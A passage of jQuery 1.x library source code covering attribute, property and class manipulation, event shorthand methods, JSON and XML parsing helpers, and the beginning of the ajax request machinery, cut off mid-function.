					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
